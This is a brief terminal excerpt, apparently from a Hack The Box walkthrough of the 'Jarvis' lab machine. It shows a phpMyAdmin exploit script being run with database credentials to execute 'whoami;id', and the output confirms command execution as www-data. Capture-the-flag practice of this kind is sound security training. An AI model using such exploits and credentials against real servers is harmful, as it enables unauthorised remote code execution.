 ┌──(root💀kali)-[~/htb/jarvis/10.10.10.143/exploit] └─# python 50457.py jarvis.htb 80 /phpmyadmin DBadmin imissyou 'whoami;id' www-data uid=33(www-data) gid=33(www-data) groups=33(www-data)